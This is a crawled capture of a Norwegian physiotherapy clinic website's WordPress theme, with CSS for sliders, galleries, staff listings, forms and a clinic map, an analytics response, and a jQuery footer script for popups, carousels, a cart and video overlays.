    margin: 0;
    padding: 0;
    text-transform: uppercase;
}
h2.news-title a {
	color: #231F20;
	text-decoration: none;
}
h2.news-title a:hover {
	color: #0077C0;
}
#close-print {
	display: none;
	position: fixed;
	z-index: 999;
	top: 5px;
	right: 10px;
	color: #ff0000;
	cursor: pointer;
	font-size: 10px;
	font-weight: bold;
	line-height: 14px;
}
#close-print:hover {
	text-decoration: underline;
}
dl.prodict-opt {
	overflow: hidden;
}
dl.prodict-opt dt {
	display: block;
	clear: left;
	float: left;
	width: 89px;
	font-weight: bold;
}
dl.prodict-opt dd {
	display: block;
	float: left;
	width: 89px;
}
dl.prodict-opt .prd-count .change-count {
	background-color: #e7e7e8;
	font-size: 7px;
	line-height: 11px;
	padding: 0 2px;
	cursor: pointer;
}
dl.prodict-opt .prd-count .change-count.minus {
	padding: 0 3px;
}	
dl.prodict-opt .prd-count .change-count:hover {
	opacity: 0.7;
}
dl.prodict-opt select {
	max-width: 89px;
	display: block;
	font-size: 7px;
	line-height: 11px;
	color: #231f20;
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
}

.col-main #slider {
	height: 280px;
	width: 5400px;
	position: absolute;
	left: 0;
	top: 70px;
}
.col-main #slider_over {
	overflow: hidden;
	width: 795px;
	height: 350px;
	position: relative;
	margin-left: -20px;
}
.col-main #slider img {
	width: 510px;
	height: 255px;
	float: left;
    position: relative;
    display: block;
    box-shadow: 0 0 5px #6F6D6E;
    margin: 0 10px;
    background-color: #fff;
}
.col-main #slider img.slidetop {
	z-index: 50;
}
.col-main ul#slider-nav{
 	color: #d1d2d4;
 	list-style: none;
 	line-height: 10px;
 	height: 10px;
 	padding: 0;
 	margin: 0 auto;
 	overflow: hidden;
 	display: block;
}
.col-main ul#slider-nav li {
	display: block;
	background-color: #d1d2d4;
	width: 6px;
	height: 6px;
	border-radius: 3px;
	margin: 0 9px 0 0;
	float: left;
	cursor: pointer;
}
.col-main ul#slider-nav li:hover,
.col-main ul#slider-nav li.active {
	background-color: #939598;
}
.wrapper.home .footer {
	display: none;
}
body.cms-home {
	background-image: none;
}
.wrapper.home .home-links {
	position: absolute;
	left: 0;
	right: 0;
	top: 80px;
	bottom: 31px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	overflow: hidden;
}
.wrapper.home .home-links li {
	display: block;
	padding: 0;
	margin: 0;
	position: absolute;
	width: 25%;	
	top: 0;
	bottom: 0;
	left: 0;	
}
.wrapper.home .home-links li.n2 {
	left: 25%;
}
.wrapper.home .home-links li.n3 {
	left: 50%;
}
.wrapper.home .home-links li.n4 {
	left: 75%;
}
.wrapper.home .home-links li a {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	cursor: pointer;
	background-position: 0 0;
	background-size: 101% 101%;
	background-repeat: no-repeat;
	outline: none;
	background-color: #000;
}
.wrapper.home .home-links li.n1 a {
	background-image: url('images/n1.jpg');
}
.wrapper.home .home-links li.n2 a {
	background-image: url('images/n2.jpg');
}
.wrapper.home .home-links li.n3 a {
	background-image: url('images/n3.jpg');
}
.wrapper.home .home-links li.n4 a {
	background-image: url('images/n4.jpg');
}

.wrapper.home .home-links li.n1 a:hover {
	background-image: url('images/n1-hover.jpg');
}
.wrapper.home .home-links li.n2 a:hover  {
	background-image: url('images/n2-hover.jpg');
}
.wrapper.home .home-links li.n3 a:hover  {
	background-image: url('images/n3-hover.jpg');
}
.wrapper.home .home-links li.n4 a:hover  {
	background-image: url('images/n4-hover.jpg');
}

#colors-design {
	overflow: hidden;
	position: fixed;
	height: 32px;
	width: 256px;
	bottom: 120px;
	left: 50%;
	margin: 0 0 0 -550px;
}
.home #colors-design {
	margin: 0;
	left: 40px;
	bottom: 80px;
	width: auto;
}
.home #colors-design img {
	float: left;
	margin: 5px 0 0 25px
}
.home-footer {
	height: 59px;
	background-image: url('images/home-footer.png');
	background-repeat: repeat-x;
}
.home .footer-container {
	background-color: transparent;
}
#colors-design span {
	display: block;
	height: 32px;
	width: 32px;
	float: left;
	margin: 0 2px 0;
}
#colors-design span:hover {
	opacity: 0.8;
}
#colors-design span.cl--1 {
	background-color: #4a7287;
}
#colors-design span.cl--2 {
	background-color: #77838c;
}
#colors-design span.cl--3 {
	background-color: #84c4e7;
}
#colors-design span.cl--4 {
	background-color: #d0e2ee;
}
#colors-design span.cl--5 {
	background-color: #acbcc7;
}

.hide_is_unloged {
	display: none !important;
}
.std div.post {
	margin: 0 0 30px;
}

.std div.post h3 {
	margin: 0 0 5px;
}
.std div.post h3 a {
	color: #231F20;
	text-decoration: none;
}
.std div.post h3 a:hover {
	text-decoration: none;
	color: #0077C0;
}



#iCarousel-preloader {
	position: absolute;
	z-index: 1000;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border: #000 1px solid;
	border-color: rgba(0,0,0,0.6);
	padding: 1px;
	width: 150px;
	height: 3px;
}
#iCarousel-preloader div {
	float: left;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	height: 3px;
	background: #000;
	background: rgba(0,0,0,0.6);
	width: 0px;
}

/* The timer in the Slider */
#iCarousel-timer {
	position: absolute;
	z-index: 1000;
	border-radius: 5px;
	cursor: pointer;
}

#iCarousel-timer div {
	border-radius: 3px;
}

#carousel-container {
	width: 795px;
	height: 410px;
	overflow: hidden;
	position: relative;
	margin: 0 0 20px -20px;
}

#icarousel {
	/*height: 400px;
	position: absolute;
	left: 87px;
	top: 0;
	overflow: hidden;*/
}
/*
#icarousel div.slide {
	height: 400px;
	width: 620px;
	float: left;
}
#icarousel div.slide canvas,
#icarousel div.slide img {
    display: block;
    height: 400px;
    width: 600px;
    border: 0 none;
    margin: 0 auto;
    
}*/
#carousel-container .contentHolderUnit {
	box-shadow: 0 0 8px #333;
}
#carousel-container .contentHolder {
	padding-bottom: 10px !important;
}
#carousel-container .bannerControls .rightNav {
	background: url("images/r_next.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 48px;
    position: absolute;
    right: 20px;
    width: 48px;
    opacity: 0.8;
}
#carousel-container .bannerControls .leftNav {
	background: url("images/r_prev.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 48px;
    position: absolute;
    left: 20px;
    width: 48px;
    opacity: 0.8;
}
#carousel-container .bannerControls .leftNav:hover,
#carousel-container .bannerControls .rightNav:hover {
	opacity: 0.9;
}
/* The Navigation buttons in the Slider */
a.iCarouselNav, .bottomNav {
	display: none;
}

a#iCarouselPrev {
	left: 10px;
	background-position: left top;
}

a#iCarouselPrev:hover {
	background-position: left bottom;
}

a#iCarouselNext {
	right: 10px;
	background-position: right top;
}

a#iCarouselNext:hover {
	background-position: right bottom;
}
.std.gall-logo {
	float: left;
	width: 135px;
	padding: 0 0 10px;
}
.std.gall-content {
	margin-left: 155px;
	padding: 0;
}
.item-nytt {
	margin: 30px 20px;
	padding: 0 0 1px 0;
	background-repeat: no-repeat;
	background-image: url('images/a-separator.png');
	background-position: left bottom;
		overflow: hidden;
}
.std.gall-content .c-full {
	display: none;
}
.std.gall-content .more a.more {
	padding: 0 20px 0 0;
	font-size: 10px;
	line-height: 14px;
	background-repeat: no-repeat;
	background-image: url('images/more-btn.png');
	background-position: right center;
	color: #403c3d;
	text-decoration: none;
}
.std.gall-content .more a.more:hover {
	color: #0077c0;
}
.std.gall-content div.more {
	text-align: right;
	padding: 0 0 10px;
}
.std.gall-content .title {
	font-weight: bold;
	margin: 3px 0;
}
#gall ul.gallery,
.gall ul {
	display: block;
	padding: 0;
	margin: 0;
	overflow: hidden;
	list-style: none;
}
#gall ul.gallery li,
.gall ul li {
	display: block;
	padding: 0;
	margin: 0;
	float: left;
	position: relative;
}
#gall ul.gallery li a,
.gall ul a {
	display: block;
	cursor: pointer;
}
#gall ul.gallery li img,
.gall ul img {
	display: block;
	width: 100px;
	height: 100px;
}
#gall ul.gallery li a:hover img,
.gall ul a:hover img {
	opacity: 0.8;
}
#gall ul.gallery li a.video,
.gall ul a.video {
	width: 100px;
	height: 100px;
	position: relative;
}
#gall ul.gallery li a.video span,
.gall ul a.video span{
	width: 100px;
	height: 100px;
	position: absolute;
	left: 0;
	top: 0;
	background-image: url('images/play.png');
	background-position: center center;
	background-repeat: no-repeat;
}
#gall ul.gallery li a.video:hover span,
.gall ul a.video:hover span{
	background-color: rgba(0,0,0, 0.2);
}
#gall ul.gallery li a.video:hover img,
.gall ul a.video:hover img{
	opacity: 1;
}
.ansatte-item {
	margin: 0 0 15px; 
}
.ansatte-item .ansatte-avatar {
	float: left;
	width: 140px;
	margin: 0 25px 15px 0;
}
.ansatte-item .ansatte-info {
	float: left;
	width: 160px;
	margin: 0 5px 15px 0;
}
.ansatte-item .ansatte-desc {
	float: left;
	width: 300px;
	margin: 0 25px 15px 0;
	font-style: italic;
}
.ansatte-item .ansatte-desc p {
	margin: 0;
}
.ansatte-item .ansatte-qr {
	float: left;
	width: 100px;
	margin: 0 0 15px 0;
}
.ansatte-item .ansatte-qr img {
	width: 100px;
}
.ansatte-item .ansatte-foot {
	clear: left;
	height: 1px;
	background-repeat: no-repeat;
	background-image: url('images/a-separator.png');
}
.ansatte-item .ansatte-qr a {
	display: block;
	cursor: pointer;
}
.ansatte-item .ansatte-info a {
	color: #231F20;
	text-decoration: none;
}
.ansatte-item .ansatte-info a:hover {
	color: #0077C0;
	text-decoration: none;
}
#popUp {
	display: none;
	position: absolute;
	z-index: 9999;
	background-color: rgba(255, 255, 255, 0.9);
	*background-color: #FFF;	
	box-shadow: 0 2px 5px #8b8a8b;
	padding: 10px;
	overflow: hidden;
}
#popUp .content {
	background-color: #FFF;
	border: 1px dotted #B7B7B7;
	box-shadow: 0 0 3px #B7B7B7;
	padding: 10px;
}
#popUp .close {
	position: absolute;
	cursor: pointer;
	width: 19px;
	height: 18px;
	right: 5px;
	top: 5px;
	background-repeat: no-repeat;
	background-image: url('images/close.png');
}
#popUp .close:hover {
	opacity: 0.8;
}
#popUp .p-qr {
	overflow: hidden;
}
#popUp .p-qr img {
	float: left;
}
#popUp .p-qr p {
	color: #231F20;
	padding: 0;
	margin: 0 0 0 15px;
	width: 140px;
	float: left;
}
#popUp iframe {
	border: none;
}
#videOverlay {
	position:fixed; 
	width:100%; 
	height:100%;
	left: 0;
	top: 0;
	z-index:9998;
	background-color: #000;
	cursor: pointer;
	display: none;
}
#videFrame {
	z-index:9999;
	width: 640px;
	height: 480px;
	position:fixed;
	left: 50%;
	top: 50%;
	margin: -240px 0 0 -320px;
	display: none;
}
#videFrame iframe {
	border: none;
	width: 640px;
	height: 480px;
}
.super-content {
 	font-family: 'StMarieThin', Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 18px;
	margin: 0 0 0;
	padding: 15px 20px;
	color: #000;
	border-bottom: 2px dotted #9a9c9e;
 }
 .super-content.title {
 	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
 	text-transform: uppercase;
 	font-weight: bold;
 }
/*.super-content {
	border-bottom: 2px dotted #9a9c9e;
	margin: 0 0 20px;
	padding: 15px 20px;
	font-size: 10px;
	line-height: 12px;
	font-weight: normal;
	color: #000;
}*//*
.super-content.offer.servise {
	color: #000;
	font-size: 16px;
	line-height: 19px;
	font-family: 'StMarieThin', Verdana, Geneva, sans-serif;
	font-weight: normal;
}*/
/*.super-content.offer {
	font-size: 10px;
	line-height: 12px;
	color: #000;
}*/
#offers-block {
	background-color: #e3e3e3;
	border-radius: 5px 0 0 5px;
	margin: 20px;
	position: relative;
	overflow: hidden;
}
#offers-block ul.onav {
	display: block;
	list-style: none;
	width: 250px;
	padding: 0;
	margin: 0;
}
#offers-block ul li {
	display: block;
	padding: 0;
	margin: 0 0 2px;	
}
#offers-block ul li.last {
	margin: 0;
}
#offers-block ul.onav li a {
	border-radius: 5px 0 0 5px;
	width: 214px;
	display: block;
	padding: 8px;
	overflow: hidden;
	text-decoration: none;
	color: #000;
	text-shadow: 1px 1px 1px rgba(255,255,255,0.3);
}
#offers-block ul.onav li a.active {
	padding-right: 28px;
	border-radius: 5px 30px 30px 5px;
}
#offers-block ul.onav li a img {
	width: 42px;
	float: left;
	display: block;
	border: none;
}
#offers-block ul.onav li a .title {
	font-size: 13px;
	line-height: 15px;
	font-weight: bold;
	margin: 0 0 5px 50px;
	display: block;
}
#offers-block ul.onav li a .desc {
	font-size: 10px;
	line-height: 12px;
	margin: 0 0 0 50px;
	display: block;
}
#offers-block .o-content {
	position: absolute;
	left: 270px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	overflow: auto;
	font-size: 10px;
	line-height: 15px;
	padding: 20px 20px 10px 0;
	display: none;
}
#offers-block .o-content p {
	padding: 0;
	margin: 0 0 20px;
}
#support-form dl,
#support-form dt,
#support-form dd {
	display: block;
	padding: 0;
	margin: 0;
}
#support-form dl {
	float: left;
	clear: left;
	width: 125px;
	margin: 2px 0 5px;
}
#support-form dd {
	margin: 0 0 5px 130px;
	width: auto;
	width: 600px;
}
#support-form .req-mess {
	clear: left;
	margin: 0 0 5px 375px;
}
#support-form {
	font-size: 10px;
	line-height: 14px;
}
#support-form input[type="text"],
#support-form textarea {
	border: 1px solid #918f8f;
	background-color: #fff;
	outline: none;
	font-size: 10px;
	line-height: 14px;
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	color: #403c3d;
	padding: 2px 5px;
}
#support-form input[type="text"]:focus,
#support-form textarea:focus {
	outline: none;
	border: 1px solid #0077c0;
}
#support-form input[type="text"].error,
#support-form textarea.error {
	border: 1px solid #ed1165;
}
#support-form input[type="text"] {
	width: 230px;
}
#support-form textarea {
	resize: vertical;
	width: 360px;
	height: 150px;
	margin: 2px 0 0;
}
#support-form span.req {
	color: #f03e82;
}
#support-form #form-submit {
	border: 0 none;
	background: #d1d2d4;
	color: #000;
	font-size: 10px;
	line-height: 14px;
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-weight: bold;
	text-transform: uppercase;
	padding: 2px 5px;
	cursor: pointer;
	vertical-align: bottom;
}
#support-form #form-submit:hover {
	background: #0077c0;
}
.product-files .fblike {
	padding: 0 0 0 20px;
}

/*
    ColorBox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
.product-img-box a.lightbox {
	width: 0;
	height: 0;
	visibility: hidden;
}
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width: none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000;}
#colorbox{}
    #cboxContent{margin-top:20px;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{border:5px solid #000; background:#fff;}
        #cboxTitle{position:absolute; top:-20px; left:0; color:#ccc;}
        #cboxCurrent{position:absolute; top:-20px; right:0px; color:#ccc;}
        #cboxSlideshow{position:absolute; top:-20px; right:90px; color:#fff;}
        #cboxPrevious{position:absolute; top:50%; left:5px; margin-top:-32px; background:url(images/controls.png) no-repeat top left; width:28px; height:65px; text-indent:-9999px;}
        #cboxPrevious:hover{background-position:bottom left;}
        #cboxNext{position:absolute; top:50%; right:5px; margin-top:-32px; background:url(images/controls.png) no-repeat top right; width:28px; height:65px; text-indent:-9999px;}
        #cboxNext:hover{background-position:bottom right;}
        #cboxLoadingOverlay{background:#000;}
        #cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center;}
        #cboxClose{position:absolute; top:5px; right:5px; display:block; background:url(images/controls.png) no-repeat top center; width:38px; height:19px; text-indent:-9999px;}
        #cboxClose:hover{background-position:bottom center;}


.to-print {
	background-color: #fff;
	background-image: none;
}

.to-print .header-container,
.to-print .nav-container,
.to-print .footer-container,
.to-print .page .tob-bar,
.to-print .page ul.social-links,
.to-print #colors-design,
.to-print .carousel-container {
	display: none !important;
}
.to-print .page {
	position: relative;
	padding: 0;
}
.to-print .product-collateral ul.product-tabs {
	display: none;
}
.to-print .product-collateral .product-tabs-content {
	display: block !important;
	border: 0 none;
	margin: 20px 0 0;
}
ul.checkout-types {
	margin: 20px 20px 0 0;
	list-style: none;
}
.padding {
	padding: 20px;
}
#shopping-cart-table .product-name a {
	font-size: 12px;
	line-height: 16px;
	color: #000;
	text-decoration: none;
	font-weight: bold;
}
.col2-set {
	overflow: hidden;
}
.col2-set .col-1 {
	width: 45%;
	float: left;
	min-height: 1px;
	margin-right: 5%;
}
.col2-set .col-2 {
	width: 45%;
	float: left;
	min-height: 1px;
}

#show_product_video {
	width: 66px;
	height: 66px;
	display: block;
	background-image: url('images/play.png');
	background-position: center center;
	background-repeat: no-repeat;
	cursor: pointer;
	background-color: #ddd;
}
#show_product_video:hover {
	background-color: #ccc;
}
.map-sok {
	position: relative;
}
.map-sok input {
	position: absolute;
	right: 10px;
	top: 17px;
	display: block;
	background-color: #cfe2ef;
	border: none;
	outline: none;
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	color: #000;
	font-size: 10px;
	line-height: 16px;
	padding: 0 5px;
	width: 225px;
}
.colum-map {
	float: left;
	width: 500px;
	border: 1px solid #dddfe5;
	padding: 9px;
	margin: 15px 10px 0 20px;
}
#map {
	width: 500px;
	height: 600px;
}
.colum-list {
	float: left;
	width: 245px;
	margin: 15px 0 0;
	height: 620px;
	overflow: auto;	
}
.colum-list .colum-list-inner {
	width: 230px;
	border-top: 2px dotted #9a9c9e;
	padding: 8px 0 0;
}
.colum-list .clinic {
	padding: 0 0 8px 0;
	margin: 0 0 8px;
	border-bottom: 2px dotted #9a9c9e;
}
.colum-list .clinic h4 {
	display: block;
	cursor: pointer;
	color: #487288;
	font-size: 12px;
	line-height: 16px;
	padding: 0 32px 0 0px;
	min-height: 34px;
	background-image: url('images/map-point.png');
	background-position: right top;
	background-repeat: no-repeat;
}
.colum-list .clinic .clinic-content {
	color: #000;
	font-size: 10px;
	line-height: 14px;
}
#msok {
	border: 2px solid #69a8f9;
	height: 22px;
	line-height: 22px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1350761014&t=pageview&_s=1&dl=http%3A%2F%2Fsjokkbolge.no%2Fclinic%2Fhelsepilotene-as%2F&ul=en-us%40posix&dt=Helsepilotene%20AS%20%7C%20Sjokkb%C3%B8lge&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1004209181&gjid=1735008536&cid=642400743.1769435716&tid=UA-2671363-2&_gid=1841074007.1769435716&_r=1&_slc=1&z=119515577
body_size: -449
content:
2,cG-DPG64EVSG5

--- FILE ---
content_type: application/javascript
request_url: http://sjokkbolge.no/wp-content/themes/fysiopartner/js/footer.js
body_size: 2519
content:
function show_pop_up_box(selector, content) {
	jQuery('#popUp .content').html(content);
	if(selector != null) {
		var pos = selector.offset();
		var _left = pos.left + Math.round(selector.width() / 2) - Math.round(jQuery('#popUp').width() / 2);
		var _top = pos.top + selector.height();
	}
	else {
		var _left = Math.round(jQuery(document).width() / 2) - Math.round(jQuery('#popUp').width() / 2);
		var _top = 120 + jQuery('html, body').scrollTop();
	}
	jQuery('#videOverlay').fadeTo(200, 0.9);
	jQuery('#popUp').css({left:_left, top:_top}).fadeIn(200);
}



jQuery('#nav li.active').not(':has(li.active)').addClass('current');

var cartTimer = null;
jQuery('.tob-bar').on('click', '.checkout-cart .c-title',  function(){
	jQuery(this).parent().children('.checkout-cart-drop').slideToggle(300);
	clearTimeout(cartTimer);
	cartTimer = setTimeout(function(){
		jQuery('.tob-bar .checkout-cart-drop').slideUp(300);
	}, 4000);
});
jQuery('.tob-bar').on('hover', '.checkout-cart-drop', function(){
	clearTimeout(cartTimer);
}, function(){
	clearTimeout(cartTimer);
	cartTimer = setTimeout(function(){
		jQuery('.tob-bar .checkout-cart-drop').slideUp(300);
	}, 4000);
});

var news_block = jQuery('#news-slider .carusel ul').first();
var news_caruse_in_progress = false;
if(news_block.children('li').size() > 3) {
	jQuery('#news-slider .prev, #news-slider .next').show();
}

jQuery('.header_links ul').each(function(){
	jQuery('li:last', this).addClass('last');
});

jQuery('#news-slider .next').click(function(){
	if( (parseInt(news_block.css('left')) > -(news_block.width() - 648)) &&  !news_caruse_in_progress) {
		news_caruse_in_progress = true;
		news_block.animate({left: '-=216px'}, 800, function(){news_caruse_in_progress = false;});
	}
});
jQuery('#news-slider .prev').click(function(){
	if( (parseInt(news_block.css('left')) < 0) &&  !news_caruse_in_progress) {
		news_caruse_in_progress = true;
		news_block.animate({left: '+=216px'}, 800, function(){news_caruse_in_progress = false;});
	}
});

var p_image_visible = false; 
/*jQuery('.main-image #p_image').hover(function(){
	p_image_visible = true;
	jQuery(this).children('img.inviz').hide().removeClass('inviz');
	jQuery(this).children('img').fadeIn(250);
},function(){
	p_image_visible = false;
	jQuery(this).children('img').fadeOut(250);
}); 
jQuery('.main-image #p_image').mousemove(function(e){
	if(p_image_visible) {	
		var offset = jQuery(this).offset();
		var p_img = jQuery(this).children('img');
		p_img.css({
			left: Math.round( '-' + (e.pageX - offset.left) * (p_img.width() - 200) / 200) + 'px',
			top: Math.round( '-' + (e.pageY - offset.top) * (p_img.height() - 200) / 200) + 'px'
		});
	}
});*/
jQuery('.more-views li a:not(.lightbox)').click(function(){
	if(jQuery(this).is('.active')) {
		return false;
	}
	jQuery('.more-views li.active').removeClass('active');
	jQuery(this).parent().addClass('active');
	//jQuery('#p_image').fadeTo(200, 0);
	jQuery('#p_image').css('background-image', 'url(' + jQuery(this).attr('data-img-large') + ')');
	jQuery('#p_image img').attr('src', jQuery(this).attr('data-img-full'));
	return false;
})
jQuery('#a-lightbox').click(function(){
	jQuery('.more-views li.active a.lightbox').click();
	
	return false;
});

if(jQuery(".more-views a.lightbox").size() > 0) {
	jQuery(".more-views a.lightbox").colorbox({rel:'lightbox'});
}

if(jQuery("#gall .gallery").size() > 0) {
	jQuery("#gall .gallery a").colorbox({rel:'lightbox'});
}

jQuery('ul.social-links li.print a').click(function(){	
	jQuery('body').addClass('to-print');
	jQuery('#close-print').show();
	
	jQuery('#close-print').click(function(){	
		jQuery('body').removeClass('to-print');
		jQuery('#close-print').hide();
	});
	
	return false;
});

function number_format (number, decimals, dec_point, thousands_sep) {
    number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
    var n = !isFinite(+number) ? 0 : +number,
        prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),        sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
        dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
        s = '',
        toFixedFix = function (n, prec) {
            var k = Math.pow(10, prec);            return '' + Math.round(n * k) / k;
        };
    // Fix for IE parseFloat(0.55).toFixed(0) = 0;
    s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
    if (s[0].length > 3) {        s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
    }
    if ((s[1] || '').length < prec) {
        s[1] = s[1] || '';
        s[1] += new Array(prec - s[1].length + 1).join('0');    }
    return s.join(dec);
}

var p_count = jQuery('input#qty').val();
jQuery('.prd-count span.count').text(p_count);
jQuery('.prd-count .change-count.minus').click(function(){
	if(p_count > 1) {
		p_count--;
		jQuery('input#qty').val(p_count);
		jQuery('.prd-count span.count').text(p_count);
	}
});
jQuery('.prd-count .change-count.plus').click(function(){
	if(p_count < 99) {
		p_count++;
		jQuery('input#qty').val(p_count);
		jQuery('.prd-count span.count').text(p_count);
	}
});
/*jQuery('.product-shop-buy .regular-price .price').text(jQuery('.product-name h1 .regular-price .price').text());
jQuery('dl.prodict-opt select, dl.prodict-opt input').change(function(){
	setInterval(function(){
		jQuery('.product-shop-buy .regular-price .price').text(jQuery('.product-name h1 .regular-price .price').text());
	}, 100);
});*/
jQuery('#popUp .close').click(function(){
	jQuery('#popUp').fadeOut(200);
	jQuery('#popUp .content').empty();
	jQuery('#videOverlay, #videFrame').fadeOut(200);
});


jQuery('.ansatte-qr a, a.show_qr').click(function(){
	var cont = '<div class="p-qr">';
	cont += '<img alt="" width="200" height="200" src="' + jQuery(this).attr('data-full') + '" />';
	cont += '<p>Scann QR med din mobil og lagre kontaktinfoen direkte.<br/><br/>Tips for QR readers (apps):<br/>iPhone: Optiscan eller QRafter<br/>Android: QR Pal or QR Droid</p>';
	cont += '</div>';
	show_pop_up_box(/*jQuery(this)*/ null, cont);
	return false;
});

jQuery('ul#menu-navigation-menu > li:has(.sub-menu)').each(function(){
	var cloned = jQuery(this).children('a:first');
	var item = '<li><a href="' + cloned.attr('href') + '">' + cloned.html() + '</a></li>';
	jQuery(this).find('ul.sub-menu > li:first').before(item);
});

jQuery('ul.social-links li.feedback a').click(function(){
	show_pop_up_box(null, '<iframe src="' + themeURL + 'includes/iframe/smile.php" width="670" height="550"></iframe>');
	jQuery(window).scrollTop(0);	
	return false;
});
var gg_newsletter = null;
jQuery('#carousel-container').click(function(){
		clearTimeout(gg_newsletter);
			gg_newsletter = setTimeout(function(){
				if(window.location.hash == '#newsletter') {
					window.location.hash = '';
					jQuery('ul.social-links li.subscribe a').click();
				}
			}, 300);
});
jQuery('ul.social-links li.subscribe a, .nav-container a.subscribe, a[href="#newsletter"]').click(function(){
	show_pop_up_box(null, '<iframe src="' + themeURL + 'includes/iframe/subscribe.php" width="660" height="330"></iframe>');
	jQuery(window).scrollTop(0);
	return false;
});

		jQuery(".std.gall-content .gall").each(function(index, obj){
			var galleryid = Math.floor(Math.random()*10000);
			jQuery(obj).find("a").not('.video').colorbox({rel:galleryid, maxWidth:"95%", maxHeight:"95%"});
		});
		jQuery(".std.gall-content .gall a.video").click(function(){
			jQuery('#videOverlay').fadeTo(200, 0.9);
			jQuery('#videFrame').fadeIn(200);
			jQuery('#videFrame').append('<iframe src="' + jQuery(this).attr('href') + '" width="640" height=480></iframe>')
			return false;
		});
		jQuery(document).ready(function(){
			jQuery('#videOverlay').click(function(){
				jQuery('#videOverlay, #videFrame').fadeOut(200);
				jQuery('#videFrame').empty();
				jQuery('#popUp .close').click();
			});
		});